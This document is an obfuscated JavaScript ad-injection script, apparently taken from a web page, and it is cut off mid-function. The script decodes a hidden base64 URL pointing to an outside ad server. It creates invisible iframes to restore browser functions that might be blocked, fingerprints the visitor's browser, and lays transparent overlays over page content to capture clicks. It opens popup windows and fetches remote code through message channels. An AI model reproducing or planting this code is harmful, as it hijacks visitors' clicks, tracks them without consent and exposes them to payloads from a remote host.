<script data-cfasync="false" type="text/javascript">var _0xbc13=['src','currentScript','slice','toString','random','iframe','createElement','position','style','absolute','width','1px','height','display','none','opacity','about:blank','appendChild','documentElement','atob','contentWindow','decodeURIComponent','RegExp','localStorage','_data','hasOwnProperty'];(function(){var _0xf749x1=document;_0xf749x1[_0xbc13[1]][_0xbc13[0]]= Math[_0xbc13[4]]()[_0xbc13[3]](36)[_0xbc13[2]](2);var _0xf749x2=_0xf749x1[_0xbc13[6]](_0xbc13[5]),atob,decodeURIComponent,RegExp,localStorage;_0xf749x2[_0xbc13[8]][_0xbc13[7]]= _0xbc13[9];_0xf749x2[_0xbc13[8]][_0xbc13[10]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[12]]= _0xbc13[11];_0xf749x2[_0xbc13[8]][_0xbc13[13]]= _0xbc13[14];_0xf749x2[_0xbc13[8]][_0xbc13[15]]= 0;_0xf749x2[_0xbc13[0]]= _0xbc13[16];_0xf749x1[_0xbc13[18]][_0xbc13[17]](_0xf749x2);atob= _0xf749x2[_0xbc13[20]][_0xbc13[19]];decodeURIComponent= _0xf749x2[_0xbc13[20]][_0xbc13[21]];RegExp= _0xf749x2[_0xbc13[20]][_0xbc13[22]];try{localStorage= window[_0xbc13[23]]}catch(e){delete window[_0xbc13[23]];window[_0xbc13[23]]= {_data:{},'setItem':function(_0xf749x7,_0xf749x8){return this[_0xbc13[24]][_0xf749x7]= String(_0xf749x8)},'getItem':function(_0xf749x7){return this[_0xbc13[24]][_0xbc13[25]](_0xf749x7)?this[_0xbc13[24]][_0xf749x7]:undefined},'removeItem':function(_0xf749x7){return  delete this[_0xbc13[24]][_0xf749x7]},'clear':function(){return this[_0xbc13[24]]= {}}};localStorage= window[_0xbc13[23]]};try{window[_0xbc13[19]]}catch(e){delete window[_0xbc13[19]];window[_0xbc13[19]]= atob};try{window[_0xbc13[21]]}catch(e){delete window[_0xbc13[21]];window[_0xbc13[21]]= decodeURIComponent};try{window[_0xbc13[22]]}catch(e){delete window[_0xbc13[22]];window[_0xbc13[22]]= RegExp};(function($){!function(e){var r={};function o(n){if(r[n])return r[n][$(0)];var t=r[n]={i:n,l:!$(1),exports:{}};return e[n][$(2)](t[$(0)],t,t[$(0)],o),t.l=!$(3),t[$(0)];}o.m=e,o.c=r,o.d=function(n,t,e){o.o(n,t)||Object[$(4)](n,t,{configurable:!$(1),enumerable:!$(3),get:e});},o.n=function(n){var t=n&&n[$(5)]?function(){return n[$(6)];}:function(){return n;};return o.d(t,$(7),t),t;},o.o=function(n,t){return Object[$(8)][$(9)][$(2)](n,t);},o.p=$(10),o(o.s=$(11));}([function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.e=2772037,t.a=2772036,t.v=3,t.w=6,t.h=45,t._=true,t.g={},t.y="zfgloadedpopup",t.S=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.M=atob('Ly9kZWxvcGxlbi5jb20vYXB1LnBocD96b25laWQ9Mjc3MjAzNw=='),t.O=2,t.T=$(13)*1565872194,t.A='vwyc0fanD5baakpl1Zh0yqolm9D1siiiz45Pq8wb5ft3Hdoluc1y5Em3sl7tbiA0jsp0ultT7y6dsmd9Dz6ojbtz0',t.k='i64Iz8tCuu4LbwtB6i4XnktWi64HoimV5kbD06m',t.I='5gfn7zgzwqw',t.P='m5h5f623Msb73v68nJxg0g2jcpAdv31ikcuJ4i0z6l0pNtcgf0qpzP1opcck7tV47j3o84hN9kstija0hT129xwvqu',t.R='i2tVz4iRuqtY0z7zmQ6etOcqbIi2tVz4iXuqtXh2e',t.B='5c4jfqdbr1c',t.N='_mqyoi',t.D='_mjikadq';},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.C=function(n,t){return $(14)+n+$(15)+t+$(16);},t.z=function(){return[($(3),r.U)(o.H[$(17)],o[$(18)][$(17)]),($(3),r.U)(o[$(19)][$(17)],o[$(18)][$(17)])][$(20)]($(21));},t.L=function(){return[($(3),r.U)(o.X[$(17)],o[$(22)][$(17)]),($(3),r.U)(o[$(23)][$(17)],o[$(22)][$(17)])][$(20)]($(21));};var r=e($(24)),o=e($(25));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.F=$(26),t.J=$(27),t.G=$(28),t.Y=$(29),t.K=$(30),t.Z=$(3),t.$=$(1),t.Q=$(31),t.W=$(32);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.V=p,t.nn=_,t.tn=g,t.en=function(t){l=t,u[$(33)](function(n){return n(t);});},t.rn=function(n){u[$(34)](n),l&&n(l);},t.un=function(o,u){if(!l)return null;var i=[],c=d,n=p(),a=_(n),f=g();function t(){if(c===m){if(c=h,!u)return($(3),r[$(6)])(n,$(35));s[$(6)][$(36)][$(37)][$(38)]=n;}return null;}return window[$(39)]($(40),function n(t){var e=Object[$(22)](t[$(41)])[$(42)]();if(e===a)if(null===t[$(41)][e]){var r={};r[e]=u?{t:$(43),u:o,b:s[$(6)][$(36)][$(37)][$(38)]}:o,f[$(44)][$(45)](r,$(46)),c=w,i[$(33)](function(n){return n();});}else f[$(47)][$(48)](f),window[$(49)]($(40),n),c=m;}),f[$(50)]=n,document[$(51)][$(52)](f),c=v,t.in=function(){return c===m;},t.cn=function(n){return $(53)!=typeof n?null:c===m?n():i[$(34)](n);},t;};var r=o(e($(54))),s=o(e($(55)));function o(n){return n&&n[$(5)]?n:{default:n};}var l=void $(3),d=$(3),v=$(1),w=$(31),m=$(56),h=$(24),u=[];function p(){var n=[$(57),$(58),$(59),$(60),$(61),$(62),$(63),$(64)],r=[$(65),$(66),$(67),$(68),$(69)],t=[$(70),$(71),$(72),$(73),$(74),$(75),$(76),$(77),$(78),$(79),$(80),$(81)],e=n[Math[$(82)](Math[$(83)]()*n[$(84)])][$(85)](/P/g,function(){var n=Math[$(82)](Math[$(83)]()*t[$(84)]);return t[n];})[$(85)](/N/g,function(){var n=Math[$(82)](Math[$(83)]()*r[$(84)]),t=r[n],e=Math[$(86)]($(87),t[$(84)]);return($(10)+t+Math[$(82)](Math[$(83)]()*e))[$(88)](-$(1)*t[$(84)]);});return $(89)+l+$(15)+e+$(16);}function _(n){return n[$(90)]($(15))[$(88)]($(56))[$(20)]($(15))[$(90)]($(10))[$(91)](function(n,t,e){var r=Math[$(86)](e+$(1),$(92));return n+t[$(93)]($(3))*r;},$(94))[$(95)]($(96));}function g(){var n=document[$(97)]($(98));return n[$(99)][$(100)]=$(101),n[$(99)][$(102)]=$(101),n[$(99)][$(103)]=$(3),n;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(104)]=f,t[$(105)]=s,t.an=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=(o+$(1))*(t+$(1)),r=(f(n)+e)%a;return s(r);})[$(20)]($(10));},t.fn=function(n,o){return n[$(90)]($(10))[$(106)](function(n,t){var e=o[t%(o[$(84)]-$(1))],r=(f(n)+f(e))%a;return s(r);})[$(20)]($(10));},t.U=function(n,c){return n[$(90)]($(10))[$(106)](function(n,t){var e=c[t%(c[$(84)]-$(1))],r=f(e),o=f(n),u=o-r,i=u<$(3)?u+a:u;return s(i);})[$(20)]($(10));};var r=$(107),o=$(108),u=o-r+$(1),i=$(109),c=$(110),a=c-i+$(1)+u;function f(n){var t=n[$(95)]()[$(93)]($(3));return r<=t&&t<=o?t-r:i<=t&&t<=c?t-i+u:$(3);}function s(n){return n<=$(111)?String[$(105)](n+r):n<=$(112)?String[$(105)](n+i-u):String[$(105)](r);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.sn=t.ln=void $(3);var r=e($(113)),o=$(114)!=typeof document?document[$(115)]:null,u=t.ln=$(116);t.sn=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));o&&o[$(39)](u,function n(e){o[$(49)](u,n),[($(3),r.dn)(navigator[$(117)]),($(3),r.vn)(window[$(118)][$(102)]),($(3),r.wn)(new Date()),($(3),r.mn)(window[$(37)][$(38)]),($(3),r.hn)(navigator[$(119)]||navigator[$(120)])][$(33)](function(t){var n=parseInt($(87)*Math[$(83)](),$(87));setTimeout(function(){var n={};n.id=e[$(121)],n[$(122)]=t,window[$(45)](n,$(46));},n);});});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(123)]=function(n){var t=document,e=t[$(124)],r=t[$(51)],o=window[$(125)]||e[$(126)]||r[$(126)],u=window[$(127)]||e[$(128)]||r[$(128)],i=e[$(129)]||r[$(129)]||$(3),c=e[$(130)]||r[$(130)]||$(3),a=n[$(131)](),f=a[$(132)]+(o-i),s=a[$(133)]+(u-c),l={};return l[$(132)]=f,l[$(133)]=s,l;},t[$(134)]=function(n){var t=document[$(135)](n);return Array[$(8)][$(88)][$(2)](t);},t[$(136)]=function n(t,e){if(!t)return null;if(t[$(137)]===e)return t;return n(t[$(47)],e);},t.pn=function(){var n=$(138)+($(1)===i.O?$(139):$(140))+$(141)+o._n[i.y],t={};t.sd=c.en,t[$(142)]=i.I,t[$(143)]=i.A,t[$(23)]=i.k,t[$(144)]=i.B,t[$(145)]=i.P,t[$(19)]=i.R,($(3),r.gn)(n,u.F,i.e,i.T,i.a,t);},t.bn=function(){var n=o.yn[i.y];return($(3),r[$(146)])(n,i.a)||($(3),r[$(146)])(n,i.e);},t.Sn=function(){return!o.yn[i.y];},t.Mn=function(){var e=document[$(97)]($(98));e[$(99)][$(103)]=$(3),e[$(99)][$(102)]=$(101),e[$(99)][$(100)]=$(101),e[$(50)]=$(147);try{document[$(124)][$(52)](e),[$(148),$(149),$(150)][$(33)](function(t){try{window[t];}catch(n){delete window[t],window[t]=e[$(44)][t];}}),document[$(124)][$(48)](e);}catch(n){}};var r=e($(92)),o=e($(151)),u=e($(31)),i=e($(3)),c=e($(56));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.gn=function(n,t,e){var r=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:$(3),o=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:$(3),u=arguments[$(152)],i=void $(3);try{i=f[$(50)][$(90)]($(15))[$(31)];}catch(n){}try{var c=window[$(153)][$(154)](function(n){return n[$(155)]===e&&n[$(156)];})[$(157)](),a={};a[$(158)]=n,a[$(159)]=t,a[$(155)]=e,a[$(156)]=c?c[$(156)]:o,a[$(160)]=i,a[$(161)]=r,(a[$(162)]=u)&&u[$(163)]&&(a[$(163)]=u[$(163)]),l[$(34)](a),s[$(33)](function(n){return n[$(153)][$(34)](a);});}catch(n){}},t.jn=function(n){r[$(34)](n),window[n]=!$(3);},t[$(164)]=i,t[$(146)]=function(r,o){return $(3)<window[$(153)][$(154)](function(n){var t=n[$(155)]===o,e=n[$(158)]===r;return t&&e;})[$(84)];},t[$(165)]=function(){try{i(),o(),o=function(){};}catch(n){}},t.On=function(e,t){s[$(106)](function(n){var t=n[$(153)]||[];return t[$(154)](function(n){return-$(1)<e[$(166)](n[$(155)]);});})[$(91)](function(n,t){return n[$(167)](t);},[])[$(33)](function(n){try{n[$(162)].sd(t);}catch(n){}});};var f=document[$(115)],s=[window],r=[],l=[],o=function(){};f&&f[$(168)]&&(o=f[$(168)]);try{for(var u=s[$(88)](-$(1))[$(42)]();u&&u!==u[$(132)]&&u[$(132)][$(118)][$(102)];)s[$(34)](u[$(132)]),u=u[$(132)];}catch(n){}function i(){l[$(33)](function(r){s[$(33)](function(n){n[$(153)]=n[$(153)][$(154)](function(n){var t=n[$(158)]!==r[$(158)],e=n[$(155)]!==r[$(155)];return t||e;});});}),r[$(33)](function(n){window[n]=!$(1);}),r=[],l=[];}s[$(33)](function(n){n[$(153)]||(n[$(153)]=[]);});},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Tn=$(169);var r=t.xn=$(169),o=(t.An=$(170),t.kn=$(171)),u=t.En=$(172),i=t.In=$(170),c=t.Pn=$(173),a=t.Rn=$(174),f=t._n={};f[r]=$(175),f[o]=$(176),f[u]=$(177),f[i]=$(178),f[c]=$(179),f[a]=$(180);var s=t.yn={};s[r]=$(181),s[a]=$(182),s[i]=$(183);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n){try{return n[$(90)]($(15))[$(31)][$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]();}catch(n){return $(10);}};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Bn=function(n){var t=g(d),e=btoa(b(n));return $(89)+($(3),a.z)()+$(15)+t+$(185)+e;},t.Nn=y,t.Dn=S,t.Cn=M,t.qn=j,t.zn=function(n,t,e,r){return n=b(n),function n(t,e,r,o,u){var i=t[$(157)]();return o&&o!==f.Un?i?i(e,r,o,u)[$(186)](function(n){return n;})[$(187)](function(){return n(t,e,r,o,u);}):M(e,r,o,u):i?p[i](e,r||$(188))[$(186)](function(n){return localStorage[h]=i,n;})[$(187)](function(){return n(t,e,r,o,u);}):new Promise(function(n,t){return t();});}((e=e?e[$(189)]():$(10))&&e!==f.Un?[][$(167)](_):(o=[localStorage[h]][$(167)](Object[$(22)](p)),o[$(154)](function(n,t){return n&&o[$(166)](n)===t;})),n,t,e,r)[$(186)](function(n){return n&&n[$(190)]?n:{status:$(191),response:n};});var o;};var c=e($(192)),i=e($(56)),a=e($(1)),f=e($(193)),s=e($(3)),l=e($(194)),r=new RegExp($(195),$(196)),o=new RegExp($(197)),u=new RegExp($(198)),d=[$(199),$(200),$(201),$(80),$(202),$(203),$(204),$(205),$(206)],v=[$(99),$(207),$(80),$(208),$(209),$(210),$(211)],w=[$(212),$(213),$(214),$(215),$(216),$(217),$(218),$(219),$(220)],m=[$(41),$(221),$(222),$(223),$(224),$(77),$(225),$(226)],h=[$(227),s.e[$(95)]($(96))][$(20)]($(10)),p={};p.c=y,p.p=S;var _=[p.x=M,p.f=j];function g(n){return n[Math[$(82)](Math[$(83)]()*n[$(84)])];}function b(n){return r[$(228)](n)?n:o[$(228)](n)?$(229)+n:u[$(228)](n)?$(89)+window[$(37)][$(230)]+n:window[$(37)][$(38)][$(90)]($(15))[$(88)]($(3),-$(1))[$(167)](n)[$(20)]($(15));}function y(n,t){var e=$(231),r=g(v),o=$(89)+($(3),a.z)()+$(15)+r+$(232)+btoa(n);return($(3),c.Hn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function S(n,t){var e=$(233),r=g(w),o=$(89)+($(3),a.z)()+$(15)+r+$(234)+btoa(n);return($(3),c.Fn)(o,t)[$(186)](function(n){return($(3),l.Ln)(s.e,e),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,e,o),n;});}function M(n,t,e,r){var o=$(235),u=g(m),i=$(89)+($(3),a.z)()+$(15)+u+$(236);return($(3),c.Jn)(i,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,i),n;});}function j(n,t,e,r){($(3),i.en)(($(3),a.z)());var o=$(237),u=($(3),i.V)();return($(3),c.Gn)(u,n,t,e,r)[$(186)](function(n){return($(3),l.Ln)(s.e,o),n;})[$(187)](function(n){throw($(3),l.Xn)(s.e,o,u),n;});}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.Yn=void $(3),t.Kn=function(r,o,u){var i=r[$(238)][$(90)](a)[$(154)](function(n){return!a[$(228)](n);}),c=$(3);return r[$(17)]=i[c],r[$(84)]=i[$(84)],function(n){var t=n&&n[$(41)]&&n[$(41)].id,e=n&&n[$(41)]&&n[$(41)][$(122)];if(t===o)for(;e--;)c=(c+=u)>=i[$(84)]?$(3):c,r[$(17)]=i[c];};},t.Zn=function(n){var t=new Event(o.ln);t[$(121)]=n,u[$(239)](t);},t.$n=function(e,n){return Array[$(240)](null,{length:n})[$(106)](function(n,t){return($(3),r.an)(e,t);})[$(20)]($(241));};var r=e($(24)),o=e($(152)),a=t.Yn=new RegExp($(242),$(10)),u=($(114)!=typeof document?document:{currentScript:null})[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r={};$(114)!=typeof window&&(r[$(36)]=window,void $(3)!==window[$(118)]&&(r[$(243)]=window[$(118)])),$(114)!=typeof document&&(r[$(244)]=document),$(114)!=typeof navigator&&(r[$(245)]=navigator),r[$(246)]=function(){if(!window[$(132)])return null;try{var n=window[$(132)][$(247)],t=n[$(97)]($(199));return n[$(248)][$(52)](t),t[$(47)]!==n[$(248)]?!$(1):(t[$(47)][$(48)](t),r[$(36)]=window[$(132)],r[$(244)]=r[$(36)][$(247)],!$(3));}catch(n){return!$(1);}},r[$(249)]=function(){try{return r[$(244)][$(115)][$(47)]!==r[$(244)][$(248)]&&(r[$(250)]=r[$(244)][$(115)][$(47)],r[$(250)][$(99)][$(251)]&&$(78)!==r[$(250)][$(99)][$(251)]||(r[$(250)][$(99)][$(251)]=$(252)),!$(3));}catch(n){return!$(1);}},t[$(6)]=r;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Qn=$(253),t.Wn=$(27),t.Vn=$(254),t.nt=[$(255),$(256),$(257),$(258),$(259),$(260)],t.tt=$(261),t.et=$(262);var r=t.rt=$(263),o=t.ot=document[$(97)](r),u=t.ut=$(264),i=t.it=$(265);t.ct=$(266),t.at=[$(263),$(267),$(76),$(245),$(268)],t.ft=[$(269),$(270),$(271)],t.st=$(272),t.lt=$(273),t.dt=!$(3),t.vt=!$(1),t.wt=$(274),t.mt=$(275),t.ht=$(276),t.pt=$(277);o[$(99)][$(278)]=u,o[$(99)][$(279)]=i;},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t._t=$(280),t.gt=$(281),t.bt=$(282),t.yt=$(283),t.St=$(284),t.Un=$(285),t.Mt=$(286);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var r,o=e($(287)),u=(r=o)&&r[$(5)]?r:{default:r};var i=window[$(288)]||u[$(6)];t[$(6)]=i;},function(n,t){var e;e=function(){return this;}();try{e=e||Function($(289))()||($(3),eval)($(290));}catch(n){$(291)==typeof window&&(e=window);}n[$(0)]=e;},function(n,t,e){$(12);var r=e($(1)),o=e($(152)),u=e($(292)),i=e($(293)),c=e($(151)),a=e($(31)),f=e($(294)),s=m(e($(295))),l=e($(3)),d=m(e($(296))),v=e($(87)),w=e($(92));function m(n){return n&&n[$(5)]?n:{default:n};}function h(n){if(($(3),u.bn)())return null;if(($(3),u.Mn)(),l.y===c.xn&&($(3),i.jt)()){var t=($(3),r.C)(($(3),r.L)(),l.e);($(3),i.Ot)(t),($(3),i.Tt)(l._,$(297),t);}return window[a.G]=v.zn,($(3),d[$(6)])(l.y,n)[$(186)](function(){($(3),w.On)([l.e,l.a],($(3),r.z)()),l.y===c.xn&&($(3),i.xt)();});}($(3),u.pn)(),window[l.N]=h,window[l.D]=h,setTimeout(h,a.J),($(3),f.Zn)(o.sn),($(3),s[$(6)])();},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(19)]=t[$(23)]=t[$(18)]=t[$(22)]=t.H=t.X=void $(3);var r=e($(152)),o=e($(31)),u=e($(294)),i=e($(3)),c=t.X={},a=t.H={},f=t[$(22)]={},s=t[$(18)]={},l=t[$(23)]={},d=t[$(19)]={};c[$(238)]=i.A,a[$(238)]=i.P,window[$(39)]($(40),($(3),u.Kn)(c,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(a,r.sn,$(1)));var v=c[$(84)]*o.W,w=a[$(84)]*o.W;f[$(238)]=($(3),u.$n)(i.I,v),s[$(238)]=($(3),u.$n)(i.B,w),l[$(238)]=i.k,d[$(238)]=i.R,window[$(39)]($(40),($(3),u.Kn)(s,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(d,r.sn,$(1))),window[$(39)]($(40),($(3),u.Kn)(f,r.sn,o.W)),window[$(39)]($(40),($(3),u.Kn)(l,r.sn,$(1)));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.dn=function(n){{if(o[$(228)](n))return $(56);if(u[$(228)](n))return $(31);}return $(1);},t.vn=function(n){return s(c,n);},t.wn=function(n){return s(a,n[$(298)]());},t.hn=function(n){return s(f,n);},t.mn=function(n){return n[$(90)]($(15))[$(88)]($(1))[$(154)](function(n){return n;})[$(157)]()[$(90)]($(21))[$(88)](-$(31))[$(20)]($(21))[$(184)]()[$(90)]($(10))[$(91)](function(n,t){return n+($(3),r[$(104)])(t);},$(3))%$(292)+$(1);};var r=e($(24)),o=new RegExp($(299),$(196)),u=new RegExp($(300),$(196)),i=$(31),c=[[$(301)],[$(302),$(303),$(304)],[$(305),$(306)],[$(307),$(308),$(309)],[$(310),$(311)]],a=[[$(312)],[-$(313)],[-$(314)],[-$(315),-$(316)],[$(317),$(304),-$(312),-$(318)]],f=[[$(319)],[$(320)],[$(321)],[$(322)],[$(323)]];function s(n,t){try{var e=n[$(154)](function(n){return-$(1)<n[$(166)](t);})[$(157)]();return n[$(166)](e)+i;}catch(n){return $(3);}}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(n,t,e){var r=u[$(6)][$(244)][$(97)]($(98));r[$(99)][$(100)]=$(101),r[$(99)][$(102)]=$(101),r[$(99)][$(103)]=$(3),r[$(50)]=$(147),u[$(6)][$(244)][$(51)][$(52)](r);var o=r[$(44)][$(324)][$(2)](u[$(6)][$(36)],n,t,e);return u[$(6)][$(244)][$(51)][$(48)](r),o;};var r,o=e($(55)),u=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t.At=_,t.kt=g,t.Et=b,t.Ot=M,t.Tt=function(n,t,e){var r=new Date()[$(325)]();($(3),s.It)(r)&&_();var u=function(n){var t=S(a.at),e=S(a.ft),r=document[$(97)](t),o=e[$(85)]($(326),n);r[$(327)]=o;var u=r[$(328)]($(7))[$(3)];u[$(329)]=a.ct,u[$(99)][$(251)]=$(330),u[$(99)][$(278)]=y($(331),$(332)),u[$(99)][$(100)]=y($(333),$(334))+$(335),u[$(99)][$(102)]=y($(333),$(334))+$(335),u[$(99)][$(132)]=y($(3),$(24))+$(336),u[$(99)][$(337)]=y($(3),$(24))+$(336),u[$(99)][$(133)]=y($(3),$(24))+$(336),u[$(99)][$(338)]=y($(3),$(24))+$(336);var i={};return i[$(339)]=r,i[$(274)]=u,i;}(e);h=function(n){($(3),s.It)()&&(n[$(340)](),n[$(341)](),g(),document[$(51)]&&document[$(51)][$(52)](u[$(339)]));},document[$(39)](a.st,h,a.dt),u[$(274)][$(39)](a.lt,function(n){var t=$(10)+u[$(274)][$(38)]+f.Pt,e=l.g&&l.g[$(342)],r=l.g&&l.g[$(274)],o=l.g&&l.g[$(343)];($(3),s.Rt)(),n[$(340)](),n[$(341)](),n[$(344)](),m&&m()?M():($(3),i[$(6)])(t,e,r,o,!$(3)),u[$(339)][$(345)]();},a.dt);},t.xt=function(){h&&document[$(49)](a.st,h,a.dt);},t.jt=function(){return void $(3)===h;};var r,o=e($(346)),i=(r=o)&&r[$(5)]?r:{default:r},c=e($(292)),a=e($(347)),f=e($(348)),s=e($(349)),l=e($(3)),u=e($(92)),d=e($(1)),v=e($(56));var w=[],m=void $(3),h=void $(3),p=void $(3);function _(){g();var n=($(3),c[$(134)])(a.Vn)[$(154)](function(n){var t=n[$(350)],e=n[$(351)];return!a.nt[$(352)](function(n){return[t,e][$(20)](a.tt)===n;});});w=n[$(106)](function(n){var t=($(3),c[$(123)])(n),e=t[$(132)],r=t[$(133)],o=t[$(350)],u=t[$(351)],i={};return i[$(251)]=a.et,i[$(132)]=e+$(336),i[$(133)]=r+$(336),i[$(100)]=o+$(336),i[$(102)]=u+$(336),b(i);}),p=setTimeout(_,a.Qn);}function g(){w=w[$(154)](function(n){return n[$(47)]&&n[$(47)][$(48)](n),!$(1);}),p&&clearTimeout(p);}function b(t){var e=a.ot[$(353)](a.vt);return Object[$(22)](t)[$(33)](function(n){e[$(99)][n]=t[n];}),document[$(51)][$(52)](e),e;}function y(n,t){var e=t-n,r=Math[$(83)]()*e+n;return Math[$(82)](r);}function S(n){return n[y($(3),n[$(84)])];}function M(n){($(3),u.On)([l.e,l.a],($(3),d.z)()),m=($(3),v.un)(n);}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(t,n,e,r,o){var u=e||($(3),a[$(6)])(r),i=Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),c=window[$(324)](u,i);return setTimeout(function(){try{if(c[$(354)])throw new Error();}catch(n){return;}try{c[$(247)][$(37)]=t;}catch(n){window[$(324)](t,i);}if(o)try{c[$(355)]=null;}catch(n){}},n||$(356)),c;};var r,o=e($(357)),a=(r=o)&&r[$(5)]?r:{default:r};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(i){var c=($(3),a[$(6)])(window[$(37)][$(38)]),n=document[$(135)]($(358)),t=[][$(88)][$(2)](n)[$(154)](function(n){var t=($(3),a[$(6)])(n[$(50)]),e=t[$(184)]()===c[$(184)](),r=-$(1)<n[$(50)][$(166)]($(359)),o=e||!i,u=s[$(228)](n[$(50)]);return o&&!r&&!u;});t[$(360)](function(n,t){try{var e=n[$(131)](),r=t[$(131)](),o=e[$(100)]*e[$(102)],u=r[$(100)]*r[$(102)];return o===u?$(3):u<o?-$(1):$(1);}catch(n){return $(3);}});var e=t[$(154)](function(n){var t=[][$(88)][$(2)](n[$(361)])[$(20)]($(141)),e=f[$(228)](n.id),r=f[$(228)](n[$(50)]),o=f[$(228)](t);return e||r||o;}),r=$(3)<e[$(84)]?e[$(3)][$(50)]:$(10),o=$(3)<t[$(84)]?t[$(3)][$(50)]:$(10);return r||o||u;};var r,o=e($(111)),a=(r=o)&&r[$(5)]?r:{default:r};var u=$(362),f=new RegExp($(363),$(196)),s=new RegExp($(364),$(196));},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Pt=$(365);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.It=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];if(e+f<new Date()[$(325)]())return d(new Date()[$(325)](),$(3),$(3)),$(3)<a.v;var u=o<a.v,i=r+s<new Date()[$(325)]();if(u&&i)return!$(3);return!$(1);},t.Rt=function(){var n=l(),t=c(n,$(56)),e=t[$(3)],r=t[$(31)];d(e,new Date()[$(325)](),r+$(1));};var r=e($(372)),u=e($(31)),a=e($(3)),f=a.w*r.Bt,s=a.h*r.Nt;function l(){var n=(localStorage[u.Y]||$(10))[$(90)](u.K),t=c(n,$(56)),e=t[$(3)],r=t[$(1)],o=t[$(31)];return[parseInt(e,$(87))||new Date()[$(325)](),parseInt(r,$(87))||$(3),parseInt(o,$(87))||$(3)];}function d(n,t,e){var r=[n,t,e][$(20)](u.K);localStorage[u.Y]=r;}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});t.Nt=$(13),t.Bt=$(373);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(){try{(r=new BroadcastChannel(v))[$(39)]($(40),u),(o=new BroadcastChannel(w))[$(39)]($(40),u);}catch(n){}window[$(39)]($(40),u);};var l=e($(87)),d=e($(3)),v=$(374),w=$(375),m=$(376),h=$(377),p=$(378),_=$(379),g=$(380),b=$(190),r=void $(3),o=void $(3);function u(n){var e=n&&n[$(41)]&&n[$(41)][$(381)],t=n&&n[$(41)]&&n[$(41)][$(382)],r=n&&n[$(41)]&&n[$(41)][$(51)],o=n&&n[$(41)]&&n[$(41)][$(383)],u=n&&n[$(41)]&&n[$(41)][$(384)],i=n&&n[$(41)]&&n[$(41)][$(385)],c=n&&n[$(41)]&&n[$(41)][$(386)],a=n&&n[$(41)]&&n[$(41)][$(387)],f=a===d.e||a===d.a,s={};u!==v&&u!==w||(t===m?(s[$(382)]=h,s[$(388)]=d.y,s[$(387)]=d.e,s[$(389)]=d.a):t!==p||!i||a&&!f||(s[$(382)]=_,s[$(385)]=i,($(3),l.zn)(e,c,o,r)[$(186)](function(n){var t={};t[$(382)]=b,t[$(381)]=e,t[$(385)]=i,t[$(41)]=n,y(u,t);})[$(187)](function(n){var t={};t[$(382)]=g,t[$(381)]=e,t[$(385)]=i,t[$(219)]=n&&n[$(40)],y(u,t);})),s[$(382)]&&y(u,s));}function y(n,t){switch(t[$(384)]=n){case w:o[$(45)](t);break;case v:default:r[$(45)](t);}window[$(45)](t,$(46));}},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var h=$(53)==typeof Symbol&&$(390)==typeof Symbol[$(367)]?function(n){return typeof n;}:function(n){return n&&$(53)==typeof Symbol&&n[$(391)]===Symbol&&n!==Symbol[$(8)]?$(390):typeof n;};t.Hn=function(n,i){return new f[($(6))](function(r,o){var 